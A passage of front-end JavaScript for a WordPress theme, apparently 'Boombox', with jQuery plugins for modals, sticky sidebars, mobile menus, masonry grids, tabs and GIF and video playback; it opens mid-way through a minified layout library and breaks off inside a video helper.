s=e[o];n.removeFrom(this.filteredItems,s)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){var e=this.items[t];e.sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.apply(this,e);return this.options.transitionDuration=i,o},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d});
(function ( $ ) {
    $.fn.lightModal = function( options ) {

        /* Parameters */
        var settings = $.extend({
            beforeShow: function(){},
            afterShow: function(){}
        }, options );

        /* Variables */
        var modalToggle =  $(this);
        var modal = $('.light-modal');
        var modalBg = $('.light-modal-bg');
        var modalClose = $('.light-modal .modal-close');

        /* Functions */
        var openModal = function(el) {
            closeOtherModals();
            var modalId = $(el).attr('href');
            var modal=$(modalId);
            modalBg.show();
            //$(modalId).fadeIn(300);
            $(modalId).show();
            $(modalId).addClass('light-modal-active');
            scrollProcessing();
        };
        var scrollProcessing = function(){
            var bodyBeforeWidth = $('body').width();
            $('html').addClass('light-modal-lock');
            var bodyAfterWidth = $('body').width();
            if(bodyAfterWidth - bodyBeforeWidth > 1){
                $('body').addClass('scrollbar-fix');
            }
        };
        var closeOtherModals = function() {
            modal.hide();
            modal.removeClass('light-modal-active');
            modalBg.hide();
        };
        var closeModal = function(el) {
            $(el).fadeOut(300, function(){
                modalBg.hide();
                $('html').removeClass('light-modal-lock');
                $(this).removeClass('light-modal-active');
            });
        };

        /* Events */
        modalClose.on('click', function(e){
	        e.preventDefault();
            closeModal('#'+$(this).closest('.light-modal').attr('id'));
        });

        modalToggle.on('click', function(e) {
            e.preventDefault();
            settings.beforeShow.call(this);
            openModal(this);
            settings.afterShow.call(this);
        });

        modalBg.on('click touchend',function(e) {
            if(!$( e.target ).is('.light-modal *')) {
	            closeModal( '.light-modal-active' );
            }
        });
    };
}( jQuery ));

(function ($) {
    jQuery.fn.bbScrollableArea = function () {

        return this.each(function () {

            // Variables
            var $this = jQuery(this),
                $child = $this.find('ul'),
                $nextBtn = '<a href="#" class="bb-nav bb-arrow-next" title="Next"></a>',
                $prevBtn = '<a href="#" class="bb-nav bb-arrow-prev" title="Prev"></a>',
                scroll = 0,
                delta = 300, // scroll step
                maxScrollLeft = 0; // max scroll area

            var BB = {
                init: function () {
                    if (($child[0].scrollWidth > $child[0].clientWidth)) {
                        $this.addClass('bb-scroll');
                        maxScrollLeft = $child[0].scrollWidth - $child[0].clientWidth;
                        if ($child.scrollLeft() === 0) $this.addClass('bb-scroll-start');

                        // Add arrows if need
                        if (!$this.find('.bb-nav').length) {
                            $this.append(jQuery($nextBtn));
                            $this.append(jQuery($prevBtn));
                            BB.actions();
                        }
                    } else {
                        $this.removeClass('bb-scroll');
                        $this.find('.bb-nav').remove();
                    }
                },
                next: function () {
                    BB.elementScroll(scroll + delta)
                    // After next coll BB.scroll()
                },
                prev: function () {
                    BB.elementScroll(scroll - delta)
                    // After prev coll BB.scroll()
                },
                scroll: function () {
                    BB.afterAction();
                },
                elementScroll: function (position) {
                    $child.animate({
                        scrollLeft: position
                    }, 500);
                },
                actions: function () {
                    // Next/Prev/Scroll Actions
                    $this.find('.bb-arrow-next').on('click', function (e) {
                        e.preventDefault();
                        BB.next();
                    });
                    $this.find('.bb-arrow-prev').on('click', function (e) {
                        e.preventDefault();
                        BB.prev();
                    });
                    $child.on('scroll', function () {
                        BB.scroll();
                    });
                },
                afterAction: function () {

                    // if scroll in the start position
                    if ($child.scrollLeft() === 0) {
                        $this.addClass('bb-scroll-start');
                        $this.removeClass('bb-scroll-end');
                        scroll = 0;

                        // if scroll in the end position
                    } else if ($child.scrollLeft() >= maxScrollLeft) {
                        $this.addClass('bb-scroll-end');
                        $this.removeClass('bb-scroll-start');
                        scroll = maxScrollLeft;
                    } else {
                        // if scroll in the middle
                        $this.removeClass('bb-scroll-start');
                        $this.removeClass('bb-scroll-end');
                        scroll = $child.scrollLeft();
                    }
                }
            };

            // Plugin init
            BB.init();

            // Windows resize coll plugin init for reconstruct
            jQuery(window).resize(function () {
                BB.init();
            });
        });
    };
}(jQuery));


/**
 *
 *  Helper functions
 *
 **/


/**
 *
 *  Gets Max Value
 *
 **/

function getMaxVal(sel, elAttr) {
    var selElements = [];
    sel.each (function(){
        selElements.push(jQuery(this)[elAttr]());
    })
    return Math.max.apply(Math,selElements);
}

/**
 *
 *  Returns Two Digits for Number
 *  For ex: it will return 01 for 1 and 15 for 15
 *
 **/

function numberToTwoDigits(number) {
    var resNumber = number;
    if(resNumber<10)
        resNumber = "0" + resNumber.toString();
    return resNumber;
}

/**
 *
 *  Page Animation
 *
 **/

function bbPageAnimate(pos,speed) {
    jQuery('body,html').animate({
        scrollTop: pos
    }, speed);
}

/**
 * THIS FILE SHOULD INCLUDE GLOBAL FUNCTIONS THAT CAN BE USED THROUGHOUT THE PROJECT
*/

/**
 *  Global Variables
 */
var bb = {
    isMobile : false,
    isRTL : false,
    html  : jQuery('html'),
    windowWidth : jQuery(window).width(),
    windowHeight : jQuery(window).height(),
    stickyBorder : jQuery('#sticky-border').offset().top,
    fixedHeader : 0,
    scrollTop : 0,
    floatingPagination : 0,
    adminBar : 0,
    stickyAdminBar : 0,
    videoOptions : boombox_global_vars.videoOptions
};


/**
 * Set Global Variables
 */
(function ($) {
    "use strict";

    if( bb_detect_mobile() ){
        bb.isMobile = true;
        bb.html.addClass('mobile');
        $('body').trigger('bbMobile');
    } else {
        bb.isMobile = false;
        bb.html.addClass('desktop');
        $('body').trigger('bbDesktop');
    }

    if($('body').hasClass('rtl')){
        bb.isRTL = true;
    }

    function bb_detect_mobile() {
        //var is_mobile = ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) );
        var is_mobile = $('html').hasClass('touchevents');
        return is_mobile;
    }

    if (bb.isMobile && boombox_global_vars.boombox_gif_event == 'hover') {
	    boombox_global_vars.boombox_gif_event = 'click';
    }

    function setSize(){
        bb.windowWidth = $(window).width();
        bb.windowHeight = $(window).height();
        $('.wh').css('height', bb.windowHeight +'px');
        $('.min-wh').css('min-height', bb.windowHeight +'px');
        $('.error404 .page-wrapper').css('min-height', bb.windowHeight);

        getSetAdminBars();
    }

    setSize();
    getSetFixedHeader();

    /* Global Window Load */
    $(window).load(function () {
        setSize();
        getSetFixedHeader();
        bb.html.addClass('page-loaded');
    });

    /* Global Window Resize */
    $(window).resize(function () {
        setSize();
    });

    /* Global Window Scroll */
    jQuery(window).scroll(function () {
        bb.scrollTop = jQuery(window).scrollTop();
        bb.stickyBorder = jQuery('#sticky-border').offset().top;
    });

})(jQuery);


/**
 *  Site Helper Functions
 **/
/* Set Height for Fixed Header */
function getSetFixedHeader(){
    if(jQuery('.bb-sticky.bb-sticky-nav').length && jQuery('.bb-sticky.bb-sticky-nav').is(":visible"))
        bb.fixedHeader = jQuery('.bb-sticky.bb-sticky-nav:visible').innerHeight();
    return bb.fixedHeader;
}

/* Set Height for Admin Bars */
function getSetAdminBars() {
    if(jQuery('#wpadminbar').length){
        bb.adminBar = jQuery('#wpadminbar').outerHeight(true);
        if(jQuery('#wpadminbar').css('position')=='fixed')
            bb.stickyAdminBar = jQuery('#wpadminbar').outerHeight(true);
        else
            bb.stickyAdminBar = 0;
    }
    return bb.stickyAdminBar;
}

/* Sets/Gets Height for Floating Pagination */
function getSetFloatingPagHeight() {
    if (jQuery('.bb-sticky.bb-floating-navbar').length) {
        bb.floatingPagination = jQuery('.bb-floating-navbar .floating-navbar-inner').outerHeight(true);
    }
    return bb.floatingPagination;
}

/* Get Header Height */
function getHeaderAreaHeight() {
    var deskHeader = jQuery('.bb-header.header-desktop');
    var mobileHeader = jQuery('.bb-header.header-mobile');
    if(deskHeader.is(":visible"))
        var headerSel = deskHeader;
    else
        var headerSel = mobileHeader;
    var headerH = 0;
    if(headerSel.length)
        headerH = headerSel.height();

    var headerOffset = headerSel.offset().top;
    return headerH + headerOffset;
}

/**
 *  BB Side Navigation
 **/
function bbSideNav() {

    var $selector = jQuery('.widget_bb-side-navigation .dropdown-toggle');

    $selector.on("touchstart click", function (e) {
        e.preventDefault();
        e.stopPropagation();

        var $this = jQuery(this);
        var  $target = $this.parent();
        var $subMenu = $this.next('.sub-menu');

        if($target.hasClass('active-menu')) {
            $subMenu.stop( true, true ).slideUp(200, function(){
                $target.removeClass('active-menu');
            });
        }
        else {
            $subMenu.stop( true, true ).slideDown(200, function(){
                $target.addClass('active-menu');
            });
        }
    });
}


/**
 *  Shows Full Post
 **/
function ShowFullPost(obj) {

    // var $selector = jQuery('.post-list.standard .post-thumbnail img');
    //
    // if (!$selector.length) {
    //     return;
    // }

    var oW = obj.attr('width');
    var oH = obj.attr('height');

    if (oH / oW >= 3) {
        obj.parents('.post-thumbnail').addClass('show-short-media');
        obj.parents('.post').addClass('full-post-show');
    }
}

/**
 *  Sets Form Placeholders
 **/
function setFormPlaceholders(wrapperSel, rowSel){
    jQuery(wrapperSel + ' ' +rowSel).each(function(){
        if(jQuery(this).children('label').text()) {
            jQuery(this).find('input').attr('placeholder',jQuery(this).children('label').text());
        }
    });
}


/**
 *  Tabs
 **/
function initializeTabs() {
    var tabActive = jQuery('.bb-tabs .tabs-menu>li.active');
    if( tabActive.length > 0 ){
        for (var i = 0; i < tabActive.length; i++) {
            var tab_id = jQuery(tabActive[i]).children().attr('href');

            jQuery(tab_id).addClass('active').show();
        }
    }

    jQuery('.bb-tabs .tabs-menu a').on("click", function(e){
        var tab = jQuery(this);
        var tab_id = tab.attr('href');
        var tab_wrap = tab.closest('.bb-tabs');
        var tab_content = tab_wrap.find('.tab-content');

        tab.parent().addClass("active");
        tab.parent().siblings().removeClass('active');
        tab_content.not(tab_id).removeClass('active').hide();
        jQuery(tab_id).addClass('active').fadeIn(500);

        e.preventDefault();
    });
}


/**
 *  Sticky Sidebar
 **/
jQuery.fn.bbStickySidebar = function (action) {

    if(bb.isMobile) return; // not init in mobile

    return this.each(function () {

        //not init if sidebar height more than main content height
        if (jQuery(this).parent().outerHeight(true) >= jQuery('.site-main').outerHeight(true))  return;

        // Variables
        var $sticky = jQuery(this);
        var $parent = $sticky.parent();
        var $child = '<div class="bb-sticky-el"></div>';
        var stickyHeight = 1;
        var stickyWidth = 1;
        var stickyOffset = 25;

        var BB = {
            init: function () {
                BB.build();
                BB.calculate();
                BB.offset();
            },
            refresh: function () {
                BB.calculate();
                BB.offset();
                jQuery(window).scroll();
            },
            build: function () {
                jQuery($child).appendTo($sticky);
                var $next = $sticky.nextAll('.widget');
                jQuery($next).appendTo($sticky.find('.bb-sticky-el'));
            },
            calculate: function () {
                stickyHeight = $sticky.innerHeight(); //calculate sticky widget height
                stickyWidth = $parent.outerWidth(); //calculate sticky widget width
            },
            offset: function () {
                stickyOffset = getSetFloatingPagHeight() + getSetFixedHeader() + getSetAdminBars() + 25;
            },
            waypoint:function () {
                $sticky.bbSticky({
                    fixedOffsetFunc: function(){
                        return getSetFloatingPagHeight() + getSetFixedHeader() + getSetAdminBars() + 25;
                    }
                });
            },
            scroll: function () {
                if (bb.scrollTop >= (bb.stickyBorder - stickyHeight - stickyOffset)) {
                    if($sticky.find('.bb-sticky-el').css('position') === 'fixed') {

                        $sticky.addClass('non-fix');
                    }
                } else {
                    $sticky.removeClass('non-fix');
                }
            }
        };

        if (action === 'refresh') {
            BB.refresh();
            return;
        }

        // Plugin init
        BB.init();

        // Refresh when new content loaded
        jQuery('body').on('bbNewContentLoaded',function () {
            BB.refresh();
        });

        // Windows scroll coll plugin scroll
        jQuery(window).scroll(function () {
            BB.scroll();
        });

        // Windows resize coll plugin refresh for recolculation
        jQuery(window).resize(function () {
            BB.refresh();
        });

        // Windows load coll plugin refresh for recolculation
        jQuery(window).load(function () {
            BB.refresh();
            BB.waypoint();
        });
    });
};


/**
 *  Masonry
 **/
function postMasonry() {
    if (!jQuery.fn.isotope) {
        return;
    }

    var $selector = jQuery('.masonry-grid .post-items');

    if (!$selector.length) {
        return;
    }


    var $masonryGrid = $selector.isotope({
        itemSelector:   '.post-item',
        layoutMode:     'masonry'
    });

    if($selector.find('video').length) {
        var vid = $selector.find('video');
        var count = vid.length;

        jQuery(vid).on( 'load loadeddata', function() {
            -- count;
            if( 0 === count ) {
                $selector.isotope('layout');
            }
        });

        for (i = 0; i < vid.length; i++) {
            if ( vid[ i ].readyState === 4 ) {
                -- count;
            }
        }
        // todo -frontend: should we call $selector.isotope('layout'); if all the videos are already loaded here and 0 === count

        setTimeout(function(){ $selector.isotope('layout'); }, 3000);
    }


    jQuery('body').on( 'bbNewContentLoaded', function(e, newItems) {
        $selector.isotope('appended', newItems);

        if(newItems.find('video').length) {
            var vid = newItems.find('video');
            var count = vid.length;

            jQuery(vid).on( 'load loadeddata', function() {
                -- count;
                if( 0 === count ) {
                    $selector.isotope('layout');
                }
            });

            for (i = 0; i < vid.length; i++) {
                if ( vid[ i ].readyState === 4 ) {
                    -- count;
                }
            }

            setTimeout(function(){ $selector.isotope('layout'); }, 1500);
        }
    });

    // Windows load
    jQuery(window).load(function () {
        setTimeout(function(){ $selector.isotope('layout'); }, 1500);
    });
}

/**
 *  Toggle Functionality
 **/
jQuery.bbToggle = function() {
    var toggleElSel = ".bb-toggle .element-toggle";
    var toggleContentSel = ".bb-toggle .toggle-content";

    jQuery(toggleElSel).on('touchstart click', function(e){
       if(jQuery(this).hasClass('only-mobile') && !bb.isMobile){
           return;
       } else {
           e.preventDefault();
           jQuery(this).toggleClass('active');
           var toggleContent = jQuery(this).attr('data-toggle');
           jQuery(toggleContentSel).not(jQuery(toggleContent)).removeClass('active');
           jQuery(toggleContent).toggleClass('active');
       }
    });

    var closeToggleContent = function(event){
        var exceptElemsStr = toggleElSel  + ' , ' + toggleElSel + ' *' + ' , ' + toggleContentSel + ' , ' + toggleContentSel + ' *';
        if(!jQuery( event.target ).is(exceptElemsStr)) {
            jQuery(toggleElSel).removeClass('active');
            jQuery(toggleContentSel).removeClass('active');
        }

    }
    jQuery(document).on("click", 'body', function (e) {
        closeToggleContent(e);
    });
    jQuery(document).on("touchend", 'body', function (e) {
        closeToggleContent(e);
    });
};

/**
 *  Focus Functionality
 **/
jQuery.fn.bbFocus = function() {
    return this.each(function () {
        var _this = jQuery(this);
        var element = _this.find('.element-focus');
        var target = jQuery(element.attr('data-focus'));

        jQuery(element).on('touchstart click', function(e){
            e.preventDefault();
            setTimeout(function(){_this.find(target).focus(); }, 1000);
        });
    })
};


/**
 * Sticky Functionality
 **/
jQuery.fn.bbSticky = function( options ) {
    if(!jQuery(this).length) return;

    this.each(function(){
        /* **Parameters** */
        var settings = jQuery.extend({
            scrollStyle: 'classic', // 'smart', 'none'
            topOffsetFunc: null, // by default current element offset top will be used
            fixedOffset: null, // by default current element offset top will be used
            fullWidth: false, // by default sticky takes auto width
            animation: false, // by default no animation
            keepWrapperHeight: true, // This option keeps wrapper fictive height
            fixedOffsetFunc: function(){}, // by default current element offset top will be used
            scrollFunc: function(){}, // ex. jQuery(window).scroll(...), needs to be defined
            resizeFunc: function(){}
        }, options);

        /* **Variables** */
        var curElSel = this;
        var curEl = jQuery(this);
        var childEl = curEl.children('.bb-sticky-el');
        var offsetFromTop;
        var fixedClass = 'affix';
        var notFixedClass = 'no-affix';
        var posAnimateClass = 'pos-animate';
        var lastScrollTop = 0;
        var fixedOffset = settings.fixedOffsetFunc.call(this);

        /* **Functions** */
        /**
         * Sets sticky element size
         */
        var setStickySize = function() {
            /* Width Set */
            if(!settings.fullWidth) {
                curEl.css('width', 'auto');
                childEl.outerWidth(curEl.outerWidth());
            }
            else
                childEl.css('left',0);

            /* Height Set */
            if(settings.keepWrapperHeight) {
                curEl.css('height', 'auto');
                curEl.height(childEl.outerHeight(true));
            }

            /* Offset from Top */
            offsetFromTop = (settings.topOffsetFunc==null)? curEl.offset().top : settings.topOffsetFunc.call(curElSel);


            /* Fixed Elements Offset */
            offsetFromTop = (fixedOffset==null)? offsetFromTop : offsetFromTop - fixedOffset;
        };

        var smartStickyFunc = function(){
            var st = jQuery(this).scrollTop();
            if (st > lastScrollTop){ // if scrolled down
                if((fixedOffset!=null))
                    childEl.css('top',0);
                curEl.removeClass(fixedClass);
                if (jQuery(window).scrollTop() > offsetFromTop+curEl.height() && offsetFromTop >= 0) {
                    setTimeout(
                        function(){
                            curEl.addClass(notFixedClass);
                            curEl.removeClass(posAnimateClass);
                            lastScrollTop = jQuery(this).scrollTop();
                        },
                        50);
                }
                lastScrollTop = jQuery(this).scrollTop();
            }
            if(st < lastScrollTop) {
                if (jQuery(window).scrollTop() >= offsetFromTop) {
                    if(fixedOffset!=null)
                        childEl.css('top',fixedOffset);
                    curEl.addClass(fixedClass);
                    setTimeout(
                        function(){
                            curEl.removeClass(notFixedClass);
                            curEl.removeClass(posAnimateClass);
                            lastScrollTop = jQuery(this).scrollTop();
                        },
                        50);
                }
                else {
                    if(fixedOffset!=null) childEl.css('top',0);
                    curEl.removeClass(fixedClass);
                    curEl.addClass(posAnimateClass);
                }
                lastScrollTop = jQuery(this).scrollTop();
            }
            lastScrollTop = st;
        }

        var classicStickyFunc = function(){
            if (jQuery(window).scrollTop() >= offsetFromTop) {
                if(fixedOffset!=null)
                    childEl.css('top',fixedOffset);
                curEl.addClass(fixedClass);
                if(settings.animation)
                    setTimeout(
                        function(){
                            curEl.removeClass(posAnimateClass);
                        },
                        50);
            }
            else {
                if(fixedOffset!=null)
                    childEl.css('top',0);
                curEl.removeClass(fixedClass);
                if(settings.animation)
                    setTimeout(
                        function(){
                            curEl.addClass(posAnimateClass);
                        },
                        50);
            }
        }

        /* **Main Functionality** */
        setStickySize();
        jQuery(window).resize(function(){
            settings.resizeFunc.call(this);
            fixedOffset = settings.fixedOffsetFunc.call(this);
            setStickySize();

            /* Smart Scroll Functionality */
            if(settings.scrollStyle =='smart') {
                smartStickyFunc();
            }

            /* Classic Scroll Functionality */
            if(settings.scrollStyle =='classic') {
                classicStickyFunc();
            }
        });

        /* **Settings** */
        /* Animate */
        if(settings.animation)
            curEl.addClass('animated');

        /* Scroll Function */
        settings.scrollFunc.call(this);

        /* Smart Scroll Functionality */
        if(settings.scrollStyle =='smart') {
            jQuery(window).scroll(function(event){
                smartStickyFunc();
            });
        }

        /* Classic Scroll Functionality */
        if(settings.scrollStyle =='classic') {
            jQuery(window).scroll(function (event) {
                classicStickyFunc();
            });
        }
     })

};


/**
 *  Toggles Mobile Menu
 **/
function mobileMenuToggle(e, curEl) {
    e.preventDefault();
    e.stopPropagation();
    var targetSel =  curEl.next('.sub-menu');
    if(curEl.hasClass('toggled-on')) {
        targetSel.stop( true, true ).slideUp(300, function(){
            curEl.removeClass('toggled-on');
        });
    }
    else {
        targetSel.stop( true, true ).slideDown(300, function(){
            curEl.addClass('toggled-on');
        });
    }
}


/**
 *  Mobile Navigation
 **/
function bbMobileNavigation() {
    /* Mobile navigation sidebar open/close  */
    jQuery(document).on("click", '#menu-button', function (e) {
        e.preventDefault();
        e.stopPropagation();
        var curEl = jQuery(this);
        var mbNavEl = jQuery('.bb-mobile-navigation');
        if(curEl.hasClass('pos-left')) {
            mbNavEl.addClass('pos-left');
            mbNavEl.removeClass('pos-right');
        }
        else {
            mbNavEl.addClass('pos-right');
            mbNavEl.removeClass('pos-left');
        }
        setTimeout(function(){
            bb.html.toggleClass('main-menu-open');
        }, 50);

    });
    jQuery(document).on("click", '#menu-close', function (e) {
        e.preventDefault();
        e.stopPropagation();
        setTimeout(function(){
            bb.html.toggleClass('main-menu-open');
        }, 50);

    });
    /* Mobile menu toggle */
    jQuery('.bb-mobile-navigation .dropdown-toggle').on('touchstart click',function(e){
        mobileMenuToggle(e, jQuery(this));
    });
    /* Mobile Nav Bg Click Events */
    var mbNavBgClickEvents = function(target) {
        jQuery('.toggled-on').removeClass('toggled-on');
        if (bb.html.hasClass('main-menu-open')) {
            target.preventDefault();
            bb.html.removeClass('main-menu-open');
        }
    }
    /* When closing something on background click, we need to set touchend and click events.
     Because otherwise when clicking on any target under which we have link, the link will be clicked and the page will redirect */
    jQuery(document).on("click", '#mobile-nav-bg', function (target) {
        mbNavBgClickEvents(target);
    });
    jQuery(document).on("touchend", '#mobile-nav-bg', function (target) {
        mbNavBgClickEvents(target);
    });
}


/**
 *  Shows and Hides Some Elements on Scroll
 **/
/* *** Shows/ hides go top button on scroll *** */
function showHideGoTopOnScroll() {
    jQuery(window).scroll(function () {
        if (bb.scrollTop >= 500) {
            jQuery('#go-top').addClass('show');
        } else {
            jQuery('#go-top').removeClass('show');
        }
    });
}
/* *** Shows/ hides fixed navigation on scroll *** */
function showHideFixedNavOnScroll() {
    if(jQuery('.bb-post-single').length) {
        var sPostContent = jQuery('.bb-post-single .s-post-content');
        // Set default offset from top
        var topOffset = 500 + bb.windowHeight;
        // If post has content, set post content offset as top offset
        if(sPostContent.length)
             topOffset = sPostContent.offset().top;

        jQuery(window).scroll(function () {
            // If footer sticky border and content are both visible, no need to hide fixed pagination when reaching footer
            if(bb.stickyBorder - topOffset < bb.windowHeight && bb.scrollTop > topOffset -bb.windowHeight )
                jQuery('.bb-fixed-pagination').removeClass('hide');
            else
            {
                // If content is visible and footer sticky border is not visible, show fixed pagination
                if(bb.scrollTop > topOffset -bb.windowHeight && bb.scrollTop < bb.stickyBorder - bb.windowHeight)
                    jQuery('.bb-fixed-pagination').removeClass('hide');
                else
                // If footer sticky border is visible, hide fixed pagination
                if (bb.scrollTop > bb.stickyBorder-bb.windowHeight)
                    jQuery('.bb-fixed-pagination').addClass('hide');
            }
        });
    }

}
function showHideElementsOnScroll() {
    showHideGoTopOnScroll();
    showHideFixedNavOnScroll();
}

/**
 *  Featured Carousel
 **/
function bbFeaturedCarousel(){
    jQuery(".featured-carousel").each(function(){

        var itemWidth = jQuery(this).hasClass('big-item')? 200 : 150;
        var containerWidth = jQuery(this).width();
        var slidesToShow = Math.round(containerWidth / itemWidth);

        if(slidesToShow < 1) return;

        jQuery(this).find('ul').slick({
            infinite: true,
            slidesToShow: slidesToShow,
            slidesToScroll: slidesToShow,
            prevArrow:'<a type="button" href="#" class="bb-arrow-prev"></a>',
            nextArrow:'<a type="button" href="#" class="bb-arrow-next"></a>',
            swipe: true,
            rtl: bb.isRTL,
            arrows: true,
            responsive: [{
                breakpoint: 768,
                settings: {
                    slidesToShow: Math.round(768 / itemWidth),
                    slidesToScroll: Math.round(768 / itemWidth)-1,
                }
            },{
                breakpoint: 480,
                settings: {
                    slidesToShow: Math.round(480 / itemWidth),
                    slidesToScroll: Math.round(480 / itemWidth)-1,
                }
            },]
        });
    });
}

/**
 *  Hyena GIF
 **/
function HyenaGIF() {

    var excluded_selectors = [
        '.gallery-item img[src*=".gif"]',
        '.regif_row_parent img[src*=".gif"]',
        '.next-prev-pagination img[src*=".gif"]',
        '.bb-no-play img[src*=".gif"]',
        '.bb-post-gallery-content img[src*=".gif"]',
        '.zf-result_media img[src*=".gif"]',
        'img.fr-fil[src*=".gif"]'
    ];
    excluded_selectors = excluded_selectors.concat( boombox_global_vars.single_post_animated_hyena_gifs_excluded_js_selectors );
    excluded_selectors = excluded_selectors.join( ', ' );

    var hyena_possible_nodes = jQuery('.bb-post-single .s-post-content .size-full[src*=".gif"], .bb-post-single .s-post-thumbnail img[src*=".gif"], .bb-media-playable img[src*=".gif"]').not( excluded_selectors );

    if( hyena_possible_nodes.length ) {
        hyena_possible_nodes.Hyena({
            "style": 1,
            "controls": false,
            "on_hover": (boombox_global_vars.boombox_gif_event == 'hover'),
            "on_scroll": (boombox_global_vars.boombox_gif_event == 'scroll')
        });
    }

    jQuery('body').on( 'bbNewContentLoaded', function(e, newItems) {

        var $selector = jQuery('.bb-media-playable .item-added  img[src*=".gif"]');

        if( $selector.length ) {
            $selector.Hyena({
                "style": 1,
                "controls": false,
                "on_hover": (boombox_global_vars.boombox_gif_event == 'hover'),
                "on_scroll": (boombox_global_vars.boombox_gif_event == 'scroll')
            });
        }

    });
}

/**
 * Plays featured video based on the options below
 * Options:
 bb.videoOptions = {
         playerControls: ( string ) mute | full_controls
         autoPlay: 		( string ) scroll | hover|none
         sound: 			( string ) muted | with_sound
         clickEvent: 	( string ) mute_unmute | play_pause
         loop: 			( int )    0 | 1 ( 0 if disabled, 1 if enabled )
         }
 */
function featuredVideo(video) {

    /* *** Variables *** */
    var $videoWrapper = jQuery(video).parent();
    var $btnVolume= $videoWrapper.find('.btn-volume');
    var durationBadge = $videoWrapper.find('.badge-duration');
    var durationTimeout;

    /* *** Helper Functions *** */
    // Play video
    var playVideo = function() {
        if (!$videoWrapper.hasClass('play')) {
            $videoWrapper.addClass('play');
            video.play();
            $btnVolume.removeClass('hidden');
            if(bb.videoOptions.playerControls =='mute')
                durationTimeout = setTimeout(function(){
                    durationBadge.addClass('hidden');
                }, 3000);
        }
    };

    // Pause video
    var pauseVideo = function() {
        if ($videoWrapper.hasClass('play')) {
            $videoWrapper.removeClass('play');
            video.pause();
            $btnVolume.addClass('hidden');
            clearTimeout(durationTimeout);
            if(bb.videoOptions.playerControls =='mute')

                durationBadge.removeClass('hidden');
        }
    };

    // Mute/Unmute click event
    var clickMuteUnmute = function() {
        var mutedVal = jQuery(video).prop('muted');
        if(mutedVal)
            jQuery(video).prop('muted', false);
        else
            jQuery(video).prop('muted', true);
        $videoWrapper.find('.btn-volume .bb-icon').toggleClass('hidden');
    };

    // Play/Pause click event
    var clickPlayPause = function() {
        if($videoWrapper.hasClass('play'))
            pauseVideo();
        else
            playVideo();
    };

    // Set video duration
    var setVideoDuration = function(){
        var durationInterval = window.setInterval(function(t){
            if(video.readyState > 0) {
                var videoDuration = numberToTwoDigits(Math.floor(video.duration));
                if (videoDuration < 60)
                    videoDuration = "00:" + videoDuration.toString();
                if (videoDuration > 60) {
                    var timeRoundPart = numberToTwoDigits(Math.floor(videoDuration / 60));
                    var timeReminder = numberToTwoDigits(Math.round(videoDuration % 60));
                    videoDuration = timeRoundPart + ":" + timeReminder;
                }

                durationBadge.text(videoDuration);
                durationBadge.removeClass('hidden');
                clearInterval(durationInterval);
            }
        },300);

    };

    /* *** General *** */
    $videoWrapper.find('.btn-volume').on("click", function (e) {
        e.stopPropagation();
        clickMuteUnmute();
    });
    // Video click play functionality by default
    $videoWrapper.on("click", function () {
        playVideo();
    });

    /* *** Options *** */
    // Video scroll autoplay/ pause functionality
    var videoView = new Waypoint.Inview({
        element: video,
        entered: function () {
            if(bb.videoOptions.autoPlay =='scroll' && !bb.isMobile)
                playVideo();
        },
        exited: function () {
            setTimeout(function () {
                pauseVideo();
            }, 150);
        }
    });

    // Video hover play functionality
    if(bb.videoOptions.autoPlay =='hover' && !bb.isMobile)
        $videoWrapper.on('mouseenter touchstart', function () {
            playVideo();
        })

    // Video click play/ pause functionality
    if(bb.videoOptions.clickEvent =='play_pause') {
        $videoWrapper.off('click');
        $videoWrapper.on("click", function (e) {
            clickPlayPause();
        });
    }

    // Video click mute/ unmute functionality
    if(bb.videoOptions.clickEvent =='mute_unmute') {
        $videoWrapper.off('click');
        $videoWrapper.on("click", function (e) {
            if($videoWrapper.hasClass('play'))
                clickMuteUnmute();
            else
                playVideo();
        });
    }

    // Video duration
    if(bb.videoOptions.playerControls =='mute') {
        setVideoDuration();
    }

    // Video Loop
    if(bb.videoOptions.loop == 0)
    {
        video.onended = function() {
            $videoWrapper.removeClass('play');
            if(bb.videoOptions.playerControls =='mute')
                durationBadge.removeClass('hidden');
        };
    }
}

/**
 *  This function works with GIF Cloud Converter
 **/
function GIFvideo(video) {

    video.pause();

    jQuery(video).attr('width', '100%').attr('height', 'auto');

    var $videoWrapper = jQuery(video).parent();
    var canPlay = true;


    if (bb.isMobile) {
        jQuery(video).attr('webkit-playsinline', 'playsinline');
        boombox_global_vars.boombox_gif_event = 'click';
    }
    if (boombox_global_vars.boombox_gif_event == 'hover') {

        $videoWrapper.on('mouseenter touchstart', function () {
            $videoWrapper.addClass('play');
            video.play();

        }).on('mouseleave touchend', function () {
            $videoWrapper.removeClass('play');
            video.pause();
        });

    } else if (boombox_global_vars.boombox_gif_event == 'scroll') {

        var videoView = new Waypoint.Inview({
            element: video,
            entered: function () {
                if (canPlay) {
                    $videoWrapper.addClass('play');
                    video.play();
                }

            },
            exited: function () {
                if (canPlay) {
                    setTimeout(function () {
                        $videoWrapper.removeClass('play');
                        video.pause();
                    }, 150);

                }
            }
        });
    }
    $videoWrapper.on('click', function (e) {
        if(!$videoWrapper.parents('.bb-post-collection').hasClass('masonry-grid')) e.stopPropagation();

        if (!$videoWrapper.hasClass('play')) {
            video.play();
            $videoWrapper.addClass('play');
        } else {
            video.pause();
            $videoWrapper.removeClass('play');
        }

        if(!$videoWrapper.parents('.bb-post-collection').hasClass('masonry-grid'))  return false;;
    });
}

/**
 *  This function works with GIF Cloud Converter
 *  Only in mobile
 **/
function GIFtoVideo(img) {
    var $videoWrapper = jQuery(img).parent();
    var imgUrl = jQuery(img).attr('src');
    var video;

    $videoWrapper[0].addEventListener('click', function () {

        if (!jQuery(this).hasClass('video-done')) {

            var videoUrl = jQuery(img).data('video');

            video = document.createElement("video");

            video.setAttribute("loop", true);
            video.setAttribute("poster", imgUrl);
            video.setAttribute("webkit-playsinline", "playsinline");

            var videoSrc = document.createElement("source");

            videoSrc.setAttribute("src", videoUrl);
            videoSrc.setAttribute("type", "video/mp4");

            video.appendChild(videoSrc);
            jQuery(this)[0].appendChild(video);

            toggleVideoPlaying(video);

            jQuery(this).find('img').remove();
            jQuery(this).addClass('video-done');

        } else {

            toggleVideoPlaying(video);
        }
    });

    var videoView = new Waypoint.Inview({
        element: $videoWrapper,
        exited: function () {
            if ($videoWrapper.hasClass('video-done')) {
